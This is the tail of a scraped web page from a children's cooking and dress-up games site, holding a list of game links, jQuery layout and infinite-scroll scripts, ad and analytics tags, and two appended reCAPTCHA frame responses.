                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/new-year-celebration.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">New Year Celebration</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/polka-dot-party.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/polka-dot-party.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Polka Dot Party</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/snow-clean-up.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/snow-clean-up.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Snow Clean Up</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/family-christmas-tree.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/family-christmas-tree.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Family Christmas Tree</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/call-of-fashion.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/call-of-fashion.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Call Of Fashion</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/emma-the-skier.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/emma-the-skier.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Emma The Skier</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/santa-claus-dressup.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/santa-claus-dressup.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Santa Claus Dressup</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/sisi-ice-fishing.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/sisi-ice-fishing.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Sisi Ice Fishing</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/winter-in-the-city.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/winter-in-the-city.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Winter In The City</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/mascarade-ball-dressup.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/mascarade-ball-dressup.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Mascarade Ball Dressup</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/new-year-clothes.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/new-year-clothes.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">New Year Clothes</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/fred-figglehorn.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/fred-figglehorn.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Fred Figglehorn</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/what-is-your-job.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/what-is-your-job.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">What Is Your Job</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/ghetto-fabulous.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/ghetto-fabulous.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Ghetto Fabulous</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/rockstar-dress-up.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/rockstar-dress-up.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Rockstar Dress Up</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/dream-girls.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/dream-girls.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Dream Girls</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/baby-in-the-snow.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/baby-in-the-snow.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Baby In The Snow</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/lillys-kitchen-outfits.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/lillys-kitchen-outfits.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Lillys Kitchen Outfits</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/frozen-fairy.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/frozen-fairy.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Frozen Fairy</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/miley-cyrus-baby.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/miley-cyrus-baby.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Miley Cyrus Baby</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/miss-celebrity-dressup.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/miss-celebrity-dressup.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Miss Celebrity Dressup</p>
                </a>
            </li>
        
        </ul>
</div>

</div>




<script>
$(document).ready(function(){
    $(window).on("orientationchange", function(event){
        window.location.reload();
    });
});
</script>   <script>

    $("#gameFull").click(function(){
     var screenwidth = window.innerWidth;
      //alert(screenwidth);
      if(screenwidth >= 1600){
        $("#player").css('height','702px');
        $("#adContainer div").first().css('width','1094px');
        $("#adContainer div").first().css('height','702px');
        $("#adContainer div iframe").width(1094);
        $("#adContainer div iframe").height(702);

      }
      else if(screenwidth == 1517){
        $("#player").css('height','615px');
        $("#adContainer div").first().css('width','1005px');
        $("#adContainer div").first().css('height','615px');
        $("#adContainer div iframe").width(1005);
        $("#adContainer div iframe").height(615);

      }
      else{
        $("#player").css('height','544px');
        $("#adContainer div").first().css('width','935px');
        $("#adContainer div").first().css('height','544px');
        $("#adContainer div iframe").width(935);
        $("#adContainer div iframe").height(544);
      }
    });

  </script>
 <script type="9172e924d60f9d897cf247aa-text/javascript">

    $(function(){


    var columnWidthValue = 185;

    let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;

    if (isMobile) {

        columnWidthValue = 130;

    }

    var $container = $('.gcontent');

        $container.masonry({

            itemSelector: '.post',

            columnWidth: columnWidthValue,

            isFitWidth: true,

            animate: true

    });  

   window.addEventListener('resize', function(event){

        var columnWidthValue = 185;

        let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;



        if (isMobile) {

            columnWidthValue = 130;

        }

        var $container = $('.gcontent');

            $container.masonry({

                itemSelector: '.post',

                columnWidth: columnWidthValue,

                isFitWidth: true,

                animate: true

        });  

    });



    

    var LoadedGamesNum = 0;

    var loading= false;

    function jsonajax(e){

    if(e<=0) return;

    if (typeof cat !== 'undefined') {

        url = "ajax_loadmoregames83cc.html?LoadedGamesNum=" + LoadedGamesNum + "&num=" + e + "&ids=" + ids + "&cat=" + cat;

    }

    else {

        url = "ajax_loadmoregames83cc.html?LoadedGamesNum=" + LoadedGamesNum + "&num=" + e + "&ids=" + ids + "&pagetype=" + PageType;

    }

    $.ajax({

        url: url,

        success: function(t) {

                if(t == 'NoData')  {

                    loading = true;

                }else{

                    var $html = $(t);

                    $container.append($html).masonry('appended', $html);

                    loading = false;

                }

              LoadedGamesNum = LoadedGamesNum + e;

        }

    });

    }

    });

    if (typeof PageType !== 'undefined') {

        if(PageType == "played") {

            $(".bottomtext").hide();

        }

    }

</script>



<!-- Load All Cookings Games Start -->

<script type="9172e924d60f9d897cf247aa-text/javascript">



$(document).ready(function(){

var screen_width = window.innerWidth;
//alert(screen_width);
if(screen_width == 1920){
  var limit = 20;
}
else if(screen_width == 1440 || screen_width == 1366){
  var limit = 21;
}
else if(screen_width == 1024 || screen_width == 970){
  var limit = 30;
}
else if(screen_width == 768 || screen_width == 600 || screen_width == 1600){
  var limit = 16;
}
else{
  var limit = 18;
}



var start = 0;

var action = 'inactive';

var columnWidthValue = 185;

let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;



if (isMobile) {

    columnWidthValue = 130;

}

    

 function load_game_data(limit, start)

 {

  var url = $(location).attr('href');

  var parts = url.split("/");

  var last_part = parts[parts.length-2]

  //alert(last_part);

  

  if(last_part == 'played-games'){

    var type = 'played_games';

  }

  else if(last_part == 'best-games'){

    var type = 'best_games';

  }

  else{

    var type = 'home';

  }



  $.ajax({

   url:"https://www.topcookinggames.com/home/game_fetch",

   method:"POST",

   data:{limit:limit, start:start, type:type},

   cache:false,

   success:function(data)

   {

    $('#load_data').append(data);

    $('.gcontent').masonry({

            itemSelector: '.post',

            columnWidth: columnWidthValue,

            isFitWidth: true,

            animate: true

    }); 

    if(data == '')

    {

     action = 'active';

    }

    else

    {

     action = "inactive";

    } 



   }

  });

 }



 if(action == 'inactive')

 {

  action = 'active';

  load_game_data(limit, start);

 }



 $(window).scroll(function(){

  if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')

  {

   action = 'active';

   start = start + limit;

   setTimeout(function(){

    load_game_data(limit, start);

   }, 1000);

  }

 });

 

});

</script>

<!-- Load All Cookings Games End -->

<div id="footer" class=fix>

    <div class="foot-inner">

        <div class="link-b fn-left">

            <a href="https://www.topcookinggames.com/contactus">Contact Us</a>

        </div>

        <div class="link-b fn-right" style="display: inline-block;!important;">

            <a href="https://www.topcookinggames.com/terms/">Terms & Conditions</a> <font style="color:#000"> |</font>

            <span><a href="javascript:void(0);">TopCookingGames</a> <a href="javascript:void(0);">&copy;</a> <a href="javascript:void(0);">2020</a></span>

        </div>

    </div>

</div>

<!-- Fixed footer ad -->
 <div id="modalOverlay">
  <div class="modalOverlay-wrap">
    <p style="text-align:center;">Advertisement</p>
    <button id="close" style="border-radius: 50px;">X</button>
    <!--<script src="https://video.ad.plus/anchor/adplus.js"></script> -->
    <script src='https://www.googletagservices.com/tag/js/gpt.js'>
      googletag.pubads().definePassback('/21849154601/Ad.Plus-728x90', [728, 90]).display();
     </script>
  </div>
</div> 
<!-- Fixed footer ad -->

<div id="BackTop"></div>

<style type="text/css">

   #externalinject-gpt-passback-container{
    z-index: 3!important;
    height: 117px;
  }
  #modalOverlay{
   z-index:2;display:none;position:fixed;bottom:0px;width:100%;height:129px;background-color: rgb(0,0,0,0.7);
  }
  #modalOverlay1{
    position: fixed;
    bottom: 33px;
    width: 100%;
    background-color: rgb(0,0,0,0.7);
    z-index: 9999;
  }
  .modalOverlay-wrap p{font-size: 12px;color:#fff;}
  .modalOverlay-wrap{
    width:100%;height:auto;margin:auto; position:relative;background-color:rgb(0,0,0,0.7);z-index:9999;
  }
  .modalOverlay-wrap button{position: absolute;top:-3px;right:0px;border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;background-color: #000;color: #fff;font-weight: 800;cursor: pointer;font-size: 12px;height:26px;width:26px;text-align: center;}
  @media(min-width: 1024px){
      .modalOverlay-wrap p{font-size: 12px;color:#000;}
    .modalOverlay-wrap{
      width:728px;height:128px;margin:auto; position:relative;background-color:#fff;
    }
      .modalOverlay-wrap button{position: absolute;top:-3px;right:-20px;border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;background-color: #000;color: #fff;font-weight: 800;cursor: pointer;font-size: 12px;height:26px;width:26px;text-align: center;}
  }

  @media(max-width: 991px){
    .fn-right {
    float: right;
    display: inline-block!important;
        margin-right: 20px;
}
.fn-left {
    float: none;
}

.foot-inner {
    /* margin: 0 auto; */
    padding: 0 10px!important;
}
  }
   @media(max-width: 600px){
    .fn-right {
    float: none;
    display: inline-block!important;
     margin-right: 20px;
}
.fn-left {
    float: none;
    display: block;
}

  }
</style>

<script type="9172e924d60f9d897cf247aa-text/javascript">

 //gotop

 $(function(){

 var sT = $(window).scrollTop();

 if ($(window).scrollTop() != "0")

 $("#BackTop").fadeIn("slow");

 var scrollDiv = $("#BackTop");

 $(window).scroll(function() {

 if ($(window).scrollTop() == "0")

 $(scrollDiv).fadeOut("slow")

 else

 $(scrollDiv).fadeIn("slow")

 });

 $("#BackTop").click(function() {

 $("html, body").animate({

 scrollTop: 0

 },"slow")

 });

 });

</script>

<script type="text/javascript">
  (function($) { // Begin jQuery
  $(function() { // DOM ready
    // If a link has a dropdown, add sub menu toggle.
    $('nav ul li a:not(:only-child)').click(function(e) {
      $(this).siblings('.nav-dropdown').toggle();
      // Close one dropdown when selecting another
      $('.nav-dropdown').not($(this).siblings()).hide();
      e.stopPropagation();
    });
    // Clicking away from dropdown will remove the dropdown class
    $('html').click(function() {
      $('.nav-dropdown').hide();
    });
    // Toggle open and close nav styles on click
    $('#nav-toggle').click(function() {
      $('nav ul').slideToggle();
    });
    // Hamburger to X toggle
    $('#nav-toggle').on('click', function() {
      this.classList.toggle('active');
    });
  }); // end DOM ready
})(jQuery); // end jQuery
</script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/global.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/jquery.masnory.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/gamefree.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/static/libs/js/jquery.form.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/static/libs/js/root.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/general.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/index.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155258067-1" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script type="9172e924d60f9d897cf247aa-text/javascript">

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-155258067-1');

</script>

<script src="https://www.topcookinggames.com/assetsfront/cloudflare-static/rocket-loader.min.js" data-cf-settings="9172e924d60f9d897cf247aa-|49" defer=""></script></body>



<script type="text/javascript" src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>

<script src="https://www.topcookinggames.com/assetsfront/js/ads.js?ver=9050844" type="text/javascript" ></script>




<script type="text/javascript">

    initAds();

    setTimeout(

     function() {

     playAds();

                }, 3000);

</script>








<!-- Fixed footer ad -->
<script type="text/javascript">
  $(document).ready(function () {
    window.onload = function() {
      $('#modalOverlay').show();
      // $('#modalOverlay').show();
      $("#externalinject-gpt-passback-iframe").contents().find(".externalinject-gpt-passback-container-close").css("visibility", "hidden");
    };
    $("#close").click(function(){
      $("#modalOverlay").hide();
      $("#externalinject-gpt-passback-container").hide();
      $("body").css('margin-bottom', 0);
    });
  });
</script>
</div>
<!-- Fixed footer ad -->


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZFlHEQyGhgr33h4rZEkJrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768866554058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MVHFym_bhQI2dtIWuS9oWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768866554058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>